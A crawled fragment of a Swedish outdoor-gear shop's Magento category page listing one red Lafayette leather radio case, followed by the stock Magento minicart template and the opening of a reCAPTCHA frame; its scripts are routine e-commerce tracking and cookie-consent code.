            </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","bundle","downloadable","grouped","configurable"]}        }
    }
</script>
        <div class="products wrapper grid products-grid">
        <ol class="products list items product-items">
                                    <li class="item product product-item">
                <div class="product-item-info" id="product-item-info_574" data-container="product-grid">
                                                                                                    <div data-role="add-to-links" class="actions-secondary">
                                                        <a href="#" class="action towishlist" title="Lägg till i önskelista" aria-label="Lägg till i önskelista" data-post='{"action":"https:\/\/www.utomhusliv.se\/wishlist\/index\/add\/","data":{"product":574,"uenc":"aHR0cHM6Ly93d3cudXRvbWh1c2xpdi5zZS9qYWt0L2pha3RyYWRpby9sYWZheWV0dGUvdGlsbGJlaG9yL2hhbGxhcmUtc2VsYXIv"}}' data-action="add-to-wishlist" role="button">
        <span>Lägg till i önskelista</span>
    </a>
<a href="#" class="action tocompare" title="Lägg till i jämför" aria-label="Lägg till i jämför" data-post='{"action":"https:\/\/www.utomhusliv.se\/catalog\/product_compare\/add\/","data":{"product":"574","uenc":"aHR0cHM6Ly93d3cudXRvbWh1c2xpdi5zZS9qYWt0L2pha3RyYWRpby9sYWZheWV0dGUvdGlsbGJlaG9yL2hhbGxhcmUtc2VsYXIv"}}' role="button">
    <span>Lägg till i jämför</span>
</a>
                                            </div>
                    <a href="https://www.utomhusliv.se/jakt/jaktradio/lafayette/tillbehor/hallare-selar/lafayette-2105-ladervaska-rod/" class="product photo product-item-photo" tabindex="-1" data-id="2105" data-simple-id="2105" data-remarketing-adwords-id="2105" data-remarketing-facebook-id="2105" data-name="Lafayette 2105 Läderväska röd" data-price="325" data-store="Default Store View" data-brand="" data-use-simple="0" data-quantity="1" data-dimension10="I lager" data-event="productClick" data-category="Jakt/Jaktradio/Lafayette/Lafayette Tillbehör/Hållare & Selar" data-list="Hållare & Selar" data-position="1" data-click="" data-attributes="[]">
                        <span class="product-image-container product-image-container-574">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.utomhusliv.se/media/catalog/product/cache/b3a2e823027c20b8c93a590d1495e067/c/6/c674dca5080a63340d14a1c9ea7e632fd4d92949b5a880ad0db52b86e3b1f5cc.jpeg" loading="lazy" width="240" height="300" alt="Lafayette 2105 Läderväska röd"></span>
</span>
<style>.product-image-container-574 {
    width: 240px;
}
.product-image-container-574 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-574");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-574  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <p class="brand-name"></p>
                        <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://www.utomhusliv.se/jakt/jaktradio/lafayette/tillbehor/hallare-selar/lafayette-2105-ladervaska-rod/">
                                Lafayette 2105 Läderväska röd                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="574" data-price-box="product-id-574">
    

<span class="price-container price-final_price tax weee">
        <span id="product-price-574" data-price-amount="325" data-price-type="finalPrice" class="price-wrapper "><span class="price">325,00 kr</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="2105" action="https://www.utomhusliv.se/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudXRvbWh1c2xpdi5zZS9qYWt0L2pha3RyYWRpby9sYWZheWV0dGUvdGlsbGJlaG9yL2hhbGxhcmUtc2VsYXIv/product/574/" method="post">
                                            <input type="hidden" name="product" value="574">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="OCF2X5VMzzYZ7ALV">                                            <button type="submit" title="Lägg till i kundvagn" class="action tocart primary" disabled data-id="2105" data-simple-id="2105" data-remarketing-adwords-id="2105" data-remarketing-facebook-id="2105" data-name="Lafayette 2105 Läderväska röd" data-price="325" data-store="Default Store View" data-brand="" data-use-simple="0" data-quantity="1" data-dimension10="I lager" data-category="Jakt/Jaktradio/Lafayette/Lafayette Tillbehör/Hållare & Selar" data-list="Hållare & Selar" data-position="1" data-click="" data-event="addToCart" data-attributes="[]">
                                                <span>Lägg till i kundvagn</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#" class="action towishlist" title="Lägg till i önskelista" aria-label="Lägg till i önskelista" data-post='{"action":"https:\/\/www.utomhusliv.se\/wishlist\/index\/add\/","data":{"product":574,"uenc":"aHR0cHM6Ly93d3cudXRvbWh1c2xpdi5zZS9qYWt0L2pha3RyYWRpby9sYWZheWV0dGUvdGlsbGJlaG9yL2hhbGxhcmUtc2VsYXIv"}}' data-action="add-to-wishlist" role="button" data-id="2105" data-simple-id="2105" data-remarketing-adwords-id="2105" data-remarketing-facebook-id="2105" data-name="Lafayette 2105 Läderväska röd" data-price="325" data-store="Default Store View" data-brand="" data-use-simple="0" data-quantity="1" data-dimension10="I lager" data-event="addToWishlist" data-category="Jakt/Jaktradio/Lafayette/Lafayette Tillbehör/Hållare & Selar" data-list="Hållare & Selar" data-position="1">
        <span>Lägg till i önskelista</span>
    </a>
<a href="#" class="action tocompare" title="Lägg till i jämför" aria-label="Lägg till i jämför" data-post='{"action":"https:\/\/www.utomhusliv.se\/catalog\/product_compare\/add\/","data":{"product":"574","uenc":"aHR0cHM6Ly93d3cudXRvbWh1c2xpdi5zZS9qYWt0L2pha3RyYWRpby9sYWZheWV0dGUvdGlsbGJlaG9yL2hhbGxhcmUtc2VsYXIv"}}' role="button">
    <span>Lägg till i jämför</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.utomhusliv.se\/jakt\/jaktradio\/lafayette\/tillbehor\/hallare-selar\/","formKey":"OCF2X5VMzzYZ7ALV","post":false}}'>
                        <div class="modes">
                    </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">1</span> Artikel    </p>

        
    
        
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Visa</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12" selected>
                    12                </option>
                            <option value="24">
                    24                </option>
                            <option value="36">
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">per sida</span>
</div>

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sortera på</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position" selected>
                Senaste            </option>
                    <option value="name">
                Produktnamn            </option>
                    <option value="price">
                Pris            </option>
            </select>
            <a title="Sätt fallande sortering" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc">
            <span>Sätt fallande sortering</span>
        </a>
    </div>
            </div>
            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {
                    "product_sku": "2105"
                }
            }
        }
        </script>
    </div>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.utomhusliv.se\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<div data-am-js="js-init">
<script type="text/x-magento-init">
    {
        "[data-am-js='filter-item-default']": {
            "amShopbyFilterItemDefault": {}
        }
    }
</script>
</div>
    <script type="text/x-magento-init">
    {
        "body.page-with-filter, body.catalogsearch-result-index": {
            "amShopbyAjax": {
                    "scrollUp": 0,
                    "clearUrl": "https://www.utomhusliv.se/jakt/jaktradio/lafayette/tillbehor/hallare-selar/",
                    "currentCategoryId": "164",
                    "isCategorySingleSelect": "0"
                }
            }
    }
    </script>
</div><div class="sidebar sidebar-main">
<script type="text/x-magento-init">
            {
                ".sidebar #narrow-by-list": {
                    "accordion": {
                        "multipleCollapsible": true,
                        "active": []
                    }
                }
            }
</script>
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Jämför produkter</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Ta&#x20;bort&#x20;Denna&#x20;Artikel"
                       class="action delete">
                        <span>Ta bort Denna Artikel</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Jämför</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.utomhusliv.se\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;\u00c4r du s\u00e4ker p\u00e5 att du vill ta bort alla objekt fr\u00e5n J\u00e4mf\u00f6relselistan?&quot;}}">
                    <span>Rensa alla</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">Du har inga artiklar att jämföra.</div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
        </div></div></main><footer class="page-footer"><div class="footer content">
<div class="custom-footer">
    <div class="quick-info">
        <div class="info-wrapper">
            <div class="info-column">
                <img src="/media/icons/card.png" alt="">
                <span class="info payment">Välj bland flera betalningsalternativ</span>
            </div>
            <div class="info-column">
                <img src="/media/icons/delivery.png" alt="">
                <span class="info delivery">Trygga leveranser</span>
            </div>
            <div class="info-column">
                <img src="/media/icons/leaf.png" alt="">
                <span class="info climate">Klimatkompenserade paket</span>
            </div>
            <div class="info-column">
                <img src="/media/icons/box.png" alt="">
                <span class="info withdrawal">14 dagars ångerrätt</span>
            </div>
        </div>
    </div>
    <div class="top-footer-wrapper">
        <h2 class="top-footer-title">Hur kan vi hjälpa dig?</h2>
        <div class="top-footer">
                </div>
    </div>
    <hr class="footer-divider">
    <div class="bottom-footer-wrapper">
        <div class="bottom-footer">
                    <div class="column column1">
                                        <a href="https://www.utomhusliv.se/horselskydd-tillbehor/">Hörselskydd & Tillbehör</a>
                            <a href="https://www.utomhusliv.se/jakt/">Jakt</a>
                            <a href="https://www.utomhusliv.se/utrustning/">Utrustning</a>
                            <a href="https://www.utomhusliv.se/gps-tillbehor/">GPS & Tillbehör</a>
                            <a href="https://www.utomhusliv.se/kampanjer/">Kampanjer</a>
                            <a href="https://www.utomhusliv.se/outlet/">Outlet</a>
                        </div>
                    <div class="column column2">
                            <span class="about-column-title">OM UTOMHUSLIV.SE</span>
                                        <a href="/om-oss">Om oss</a>
                            <a href="/privacy-policy-and-cookies">Privacy Policy and Cookies</a>
                            <a href="/kopvillkor">Köpvillkor</a>
                            <a href="/contact">Kontakta oss</a>
                            <a href="/verksamhetspolicy-kma">Verksamhetspolicy (KMA)</a>
                            <a href="/ram-mounts-storleksguide">Storleksguide RAM-Mounts</a>
                        </div>
                    <div class="column address">
                <span class="bottom-title">Kontakt</span><br>
                <span class="address city">LTS Telekommunikation AB</span>
                <span class="address street">556224-5232</span>
                <span class="address zip">Förrådsvägen 15, 901 32  Umeå</span>
                <span class="address telephone">info@utomhusliv.se - 090 12 12 25</span>
            </div>
        </div>
    </div>
    <div class="bottom-banner">
        <img class="bottom-banner-logo" src="/media/icons/Utomhusliv_logo_vit.png">
    </div>
</div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.utomhusliv.se\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.utomhusliv.se\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.utomhusliv.se\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.utomhusliv.se\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>

<div class="amgdpr-privacy-policy" id="amgdpr-privacy-popup"></div>

<script type="text/x-magento-init">
    {
        "#amgdpr-privacy-popup": {
            "Amasty_Gdpr/js/popup":{
                "textUrl":"https://www.utomhusliv.se/gdpr/policy/policytext/",
                "modalClass": "amgdpr-modal-container"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GoogleConsentMode/js/bind-events": {}
        }
    }
</script>
<script data-ommit="true">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	let bind = () => 
    	{
    		Object.entries(
	    	{
	    		addToCart: event => 
	    		{
	    			AEC.ajax(event.currentTarget, dataLayer);
	    		},
	    		removeFromCart:event => 
	    		{
	    			AEC.remove(event.currentTarget, dataLayer);
	    		},
	    		productClick:event => 
	    		{
	    			AEC.click(event.currentTarget, dataLayer);	
	    		},
	    		addToWishlist:event => 
	    		{
	    			AEC.wishlist(event.currentTarget, dataLayer);
	    		},
	    		addToCompare:event => 
	    		{
	    			AEC.compare(event.currentTarget, dataLayer);
	    		},
	    		addToCartSwatch:event => 
	    		{
	    			AEC.ajaxSwatch(event.currentTarget, dataLayer);
	    		}
	        }).forEach(([event, callback]) => 
	    	{
	    	    [...document.querySelectorAll('[data-event]:not([data-bound])')].filter(element => { return element.dataset.event === event; }).forEach(element => 
	        	{
	            	element.addEventListener('click', callback);

	            	element.dataset.bound = true;
	        	});
		  	});
        };

        bind();

        if("PerformanceObserver" in window)
        {
        	const observer = new PerformanceObserver((items) => 
        	{
                items.getEntries().filter(({ initiatorType }) => initiatorType === "xmlhttprequest").forEach((entry) => 
                {
                    bind();
                });
      		});

      		observer.observe(
      		{
          		entryTypes: ["resource"]
      		});
        }
    });
    
</script><script data-ommit="true">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	var PromotionTrack = ((dataLayer) => 
	    {
	        return {
	            apply: () => 
	            {
	                var promotions = [], position = 0;
	
	                document.querySelectorAll('[data-promotion]').forEach((promotion) => 
	                {
	                    promotions.push(
                        {
                            id:      	promotion.dataset.promotionId,
                            name:    	promotion.dataset.promotionName,
                            creative:	promotion.dataset.promotionCreative,
                            position:	promotion.dataset.promotionPosition
                        });

	                    promotion.addEventListener('click', (event) => 
	                    {
	                    	var data = 
	                        {
                       			'event': 'promotionClick',
                                'ecommerce': 
                                {
                                    'promoClick': 
                                    {
                                        'promotions':
                                        [
                                            {
                                                'id':       event.target.dataset.promotionId,
                                                'name':     event.target.dataset.promotionName,
                                                'creative': event.target.dataset.promotionCreative,
                                                'position': event.target.dataset.promotionPosition
                                            }
                                        ]
                                    }
                                }
			                };
			                
                            AEC.Cookie.promotionClick(data).push(dataLayer);

                            /**
                             * Save persistent data
                             */
                            AEC.Persist.push(AEC.Persist.CONST_KEY_PROMOTION,
	                        {
    	                        'promotion':data.ecommerce.promoClick.promotions[0]
    	                    });
		                });
	                });
	
	                if (promotions.length)
	                {
		                AEC.Cookie.promotion(
				        {
	                        'event':'promoViewNonInteractive',
                            'ecommerce':
                            {
                                'promoView':
                                {
                                    'promotions': promotions
                                }
                            }
                        }).push(dataLayer);
	                }
	
	                return this;
	            }
	        }
	    })(dataLayer).apply();
    });
</script><script data-ommit="true">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	(() => 
    	{
    		let map = {};
    
    		document.querySelectorAll('[data-widget]').forEach((element) => 
            {
                let widget = element.dataset.widget;
                
            	let entity = 
    			{
    				id: 				   element.dataset.id,
    				name: 				   element.dataset.name,
    				category:			   element.dataset.category,
    				brand:				   element.dataset.brand,
    				list:				   element.dataset.list,
    				price:		parseFloat(element.dataset.price),
    				position: 	parseFloat(element.dataset.position)
            	};

            	let attributes = element.dataset.attributes;
                
            	if (attributes)
    	        {
        	        Object.entries(JSON.parse(attributes)).forEach(([key, value]) => 
        	        {
            	        entity[key] = value;
        	        });
        	    }

        	    if (!map.hasOwnProperty(widget))
        	    {
            	    map[widget] = [];
        	    }

        	    map[widget].push(entity);
            });

    		Object.entries(map).forEach(([key, value]) => 
	        {
		        if (value.length)
		        {
    		        let data = 
    			    {
    					event: 'widgetViewNonInteractive',
    					ecommerce:
    					{
    						actionField:
    						{
    							list: 		  value.find(Boolean).category,
    							currencyCode: "SEK"    						},
    						impressions: value
    					}
    				};

    		        if ('undefined' !== typeof dataLayer)
    				{
    					(function(callback)
    					{
    						if (AEC.Const.COOKIE_DIRECTIVE)
    						{
    							AEC.CookieConsent.queue(callback).process();
    						}
    						else 
    						{
    							callback.apply(window,[]);
    						}
    					})
    					(
    						(function(dataLayer, data)
    						{
    							return function()
    							{
    								AEC.EventDispatcher.trigger('ec.widget.view.data', data);
    								
    								dataLayer.push(data);
    							}
    						})(dataLayer, data)
    					);
    				}
		        }
	        });
    	})();
    });
	
</script><script data-ommit="true">

	if (typeof dataLayer !== "undefined")
	{
		
					
		
					
		
					
		
					
		
		AEC.EventDispatcher.on('ec.facebook.loaded', () => 
		{
					});
		
		for (a = 0, b = EC.length; a < b; a++)
		{
			EC[a].apply(this,[dataLayer]);
			EC[a].apply(this,[dataLayerTransport]);
		}

				
		if (window.google_tag_params)
		{
			(function(callback)
			{
				if (AEC.Const.COOKIE_DIRECTIVE)
				{
					if (!AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED)
					{
						AEC.CookieConsent.queue(callback);
					}
					else
					{
						callback.apply(window,[]);
					}
				}
				else 
				{
					callback.apply(window,[]);
				}
			})
			(
				(function(dataLayer)
				{
					return () => 
					{
						AEC.Cookie.remarketing({ event:'fireRemarketingTag', google_tag_params: window.google_tag_params }).push(dataLayer);
					}
				})(dataLayer)
			);
		}

		
		
		if (typeof FB !== 'undefined') 
		{
			FB.Event.subscribe('edge.create',function(href) 
		 	{
				dataLayer.push(
				{
					'event': 			'socialInt',
					'socialNetwork': 	'Facebook',
					'socialAction': 	'Like',
					'socialTarget': 	href
				});
			});
		}

		if (typeof twttr !== 'undefined') 
		{
			twttr.ready(function (twttr) 
			{
				twttr.events.bind('click', function()
				{
					dataLayer.push(
					{
						'event': 			'socialInt',
						'socialNetwork': 	'Twitter',
						'socialAction': 	'tweet',
						'socialTarget': 	window.location.href
					});
				}); 
			});
		}
	}
	else
	{
		console.log('dataLayer[] is not intialized. Check if GTM is installed properly');
	}
	
</script><script>require(['magezonBuilder']);</script><script>require(['Magezon_PageBuilder/js/common']);</script>
    <script data-ommit="true">

        var payload = {"ecommerce":{"currencyCode":"SEK","actionField":{"list":"Hållare & Selar"}},"event":"impression"}; 
    	
    	payload.ecommerce['impressions'] = (function()
    	{
    		var impressions = [], trace = {};
    
    		document.querySelectorAll('[data-event=productClick]').forEach((element) => 
    		{
    			var entity = 
    			{
    				id: 				   element.dataset.id,
    				name: 				   element.dataset.name,
    				category:			   element.dataset.category,
    				brand:				   element.dataset.brand,
    				list:				   element.dataset.list,
    				price:		parseFloat(element.dataset.price),
    				position: 	parseFloat(element.dataset.position),
    				remarketingFacebookId: element.dataset.remarketingFacebookId,
    				remarketingAdwordsId:  element.dataset.remarketingAdwordsId,
    				dimension10: element.dataset['dimension10']
            	};
    
            	var attributes = element.dataset.attributes;
    
            	if (attributes)
    	        {
        	        Object.entries(JSON.parse(attributes)).forEach(([key, value]) => 
        	        {
            	        entity[key] = value;
        	        });
        	    }

        	    if (!trace.hasOwnProperty(entity.id))
        	    {
            	    trace[entity.id] = true;
            	    
    				impressions.push(entity);
        	    }
        	});
    
    		return impressions;
    	})();
    
    	(function(payload, payload_max_size)
        {
    		var payloadSize = AEC.getPayloadSize(payload);
    		
    		if (payload_max_size > payloadSize)
    		{
    			AEC.Cookie.impressions(payload).push(dataLayer, false);
    
    			    			
    			dataLayerTransport.push(payload);
    		}
    		else 
    		{
    			var chunks = AEC.getPayloadChunks(payload.ecommerce.impressions, Math.ceil(payload.ecommerce.impressions.length/Math.ceil(payloadSize/payload_max_size)));
    
    			var lazyPush = function(chunks)
    			{
    				if (chunks.length)
    				{
    					var chunk = chunks.shift(), chunkPush = Object.assign({}, payload);
    
    					chunkPush['event'] 					= 'impression';
    					chunkPush.ecommerce['impressions']  = chunk;
    					chunkPush['eventCallback'] 			= (function(chunks)
    					{
    						return function()
    						{
    							lazyPush(chunks);
    						}
    					})(chunks);
    
    					(function(data)
    					{
    						AEC.Cookie.impressions(data).push(dataLayer);
    						
    					})(chunkPush);
    				}
    			};
    
    			/**
    			 * Call lazy push
    			 */
    			lazyPush(chunks);
    		}
    		
    	})(payload, 8192);
    
    
    	    	window.google_tag_params = window.google_tag_params || {};
    
    	window.google_tag_params.ecomm_pagetype = 'category';
    	window.google_tag_params.ecomm_category = "Hållare & Selar";
    	window.google_tag_params.returnCustomer = false;
    	
    	    	    
    </script>
    
</div><script>
    window.isGdprCookieEnabled = true;
</script>
    <!-- ko scope: 'gdpr-cookie-container' -->
        <!-- ko template: $data.templates.popup --><!-- /ko -->
    <!-- /ko -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"gdpr-cookie-container":{"component":"Amasty_GdprCookie\/js\/cookies","policyText":"Vi anv\u00e4nder cookies f\u00f6r att anpassa inneh\u00e5llet och annonserna till anv\u00e4ndarna, tillhandah\u00e5lla funktioner f\u00f6r sociala medier och analysera v\u00e5r trafik. Vi vidarebefordrar \u00e4ven s\u00e5dana cookies och annan information fr\u00e5n din enhet till de sociala medier och annons- och analysf\u00f6retag som vi samarbetar med. Dessa kan i sin tur kombinera informationen med annan information som du har tillhandah\u00e5llit eller som de har samlat in n\u00e4r du har anv\u00e4nt deras tj\u00e4nster. Du kan l\u00e4sa mer om cookies i v\u00e5r <a href=\"privacy-policy-and-cookies\" style=\"color:#5384ec\" title=\"Cookie Policy\" target=\"_blank\">Cookie Policy<\/a>","allowLink":"https:\/\/www.utomhusliv.se\/gdprcookie\/cookie\/allow\/","firstShowProcess":"0","barLocation":"0","isPopup":true,"acceptBtnText":null,"settingsBtnText":null,"declineBtnText":null,"isDeclineEnabled":0,"additionalClasses":{"-popup":true}}}}        }
    }
    </script>
    <style>
        .amgdprcookie-bar-template {
                z-index: 15;
                            bottom: 0;
                    }
    </style>
<style>
    .amgdprcookie-modal-template,
    .amgdprcookie-bar-container {
            bottom: unset;
            background-color: ;
    }
    .amgdprcookie-modal-template .amgdprcookie-policy,
    .amgdprcookie-bar-container .amgdprcookie-policy {
        color: ;
    }

    .amgdprcookie-modal-template .amgdprcookie-text,
    .amgdprcookie-bar-container .amgdprcookie-text {
        color: ;
    }

    .amgdprcookie-modal-template .amgdprcookie-header,
    .amgdprcookie-bar-container .amgdprcookie-header {
        color: ;
    }

    .amgdprcookie-modal-template .amgdprcookie-link,
    .amgdprcookie-modal-template .amgdprcookie-policy a,
    .amgdprcookie-bar-container .amgdprcookie-policy a {
        color: ;
    }

    .amgdprcookie-modal-template .amgdprcookie-button.-save,
    .amgdprcookie-bar-container .amgdprcookie-button.-allow {
        background-color: ;
        border-color: ;
        color: ;
    }

    .amgdprcookie-modal-template .amgdprcookie-button.-save:hover,
    .amgdprcookie-bar-container .amgdprcookie-button.-allow:hover {
        background-color: ;
        border-color: ;
        color: ;
    }

    .amgdprcookie-modal-template .amgdprcookie-button.-allow,
    .amgdprcookie-bar-container .amgdprcookie-button.-settings {
        background-color: ;
        border-color: ;
        color: ;
    }

    .amgdprcookie-modal-template .amgdprcookie-button.-allow:hover,
    .amgdprcookie-bar-container .amgdprcookie-button.-settings:hover {
        background-color: ;
        border-color: ;
        color: ;
    }

    .amgdprcookie-modal-template .amgdprcookie-button.-decline,
    .amgdprcookie-bar-container .amgdprcookie-button.-decline {
        background-color: ;
        border-color: ;
        color: ;
    }

    .amgdprcookie-modal-template .amgdprcookie-button.-decline:hover,
    .amgdprcookie-bar-container .amgdprcookie-button.-decline:hover {
        background-color: ;
        border-color: ;
        color: ;
    }

    .amgdprcookie-button.-allow {
        order: ;
    }

    .amgdprcookie-button.-decline {
        order: ;
    }

    .amgdprcookie-button.-settings {
        order: ;
    }
</style>
    </body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Magento_Checkout/template/minicart/content.html
body_size: 1166
content:
<!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
-->
<div class="block-title">
    <strong>
        <span class="text" translate="'My Cart'"/>
        <span
            class="qty empty"
            text="getCartParam('summary_count')"
            data-bind="css: { empty: !!getCartParam('summary_count') == false },
                       attr: { title: $t('Items in Cart') }">
        </span>
    </strong>
</div>

<div class="block-content">
    <button type="button"
            id="btn-minicart-close"
            class="action close"
            data-action="close"
            data-bind="
                attr: {
                    title: $t('Close')
                },
                click: closeMinicart()
            ">
        <span translate="'Close'"/>
    </button>

    <if args="getCartParam('summary_count')">
        <div class="items-total">
            <span class="count" if="maxItemsToDisplay < getCartLineItemsCount()" text="maxItemsToDisplay"/>
            <translate args="'of'" if="maxItemsToDisplay < getCartLineItemsCount()"/>
            <span class="count" text="getCartParam('summary_count')"/>
                <!-- ko if: (getCartParam('summary_count') > 1) -->
                    <span translate="'Items in Cart'"/>
                <!--/ko-->
                <!-- ko if: (getCartParam('summary_count') === 1) -->
                    <span translate="'Item in Cart'"/>
                <!--/ko-->
        </div>

        <each args="getRegion('subtotalContainer')" render=""/>
        <each args="getRegion('extraInfo')" render=""/>

        <div class="actions" if="getCartParam('possible_onepage_checkout')">
            <div class="primary">
                <button
                        id="top-cart-btn-checkout"
                        type="button"
                        class="action primary checkout"
                        data-action="close"
                        data-bind="
                            attr: {
                                title: $t('Proceed to Checkout')
                            },
                            click: closeMinicart()
                        "
                        translate="'Proceed to Checkout'"
                />
                <div data-bind="html: getCartParamUnsanitizedHtml('extra_actions')"></div>
            </div>
        </div>
    </if>

    <if args="getCartParam('summary_count')">
        <strong class="subtitle" translate="'Recently added item(s)'"/>
        <div data-action="scroll" class="minicart-items-wrapper">
            <ol id="mini-cart" class="minicart-items" data-bind="foreach: { data: getCartItems(), as: 'item' }">
                <each args="$parent.getRegion($parent.getItemRenderer(item.product_type))"
                      render="{name: getTemplate(), data: item, afterRender: function() {$parents[1].initSidebar()}}"
                />
            </ol>
        </div>
    </if>

    <ifnot args="getCartParam('summary_count')">
        <strong class="subtitle empty"
                translate="'You have no items in your shopping cart.'"
        />
        <if args="getCartParam('cart_empty_message')">
            <p class="minicart empty text" text="getCartParam('cart_empty_message')"/>
            <div class="actions">
                <div class="secondary">
                    <a class="action viewcart" data-bind="attr: {href: shoppingCartUrl}">
                        <span translate="'View and Edit Cart'"/>
                    </a>
                </div>
            </div>
        </if>
    </ifnot>

    <div class="actions" if="getCartParam('summary_count')">
        <div class="secondary">
            <a class="action viewcart" data-bind="attr: {href: shoppingCartUrl}">
                <span translate="'View and Edit Cart'"/>
            </a>
        </div>
    </div>

    <div id="minicart-widgets" class="minicart-widgets" if="regionHasElements('promotion')">
        <each args="getRegion('promotion')" render=""/>
    </div>
</div>
<each args="getRegion('sign-in-popup')" render=""/>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LffnRImAAAAABT2HB1NbndWNARtET2AHcIbZnTD&co=aHR0cHM6Ly93d3cudXRvbWh1c2xpdi5zZTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=u5ohncavpc1j
body_size: 49406
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
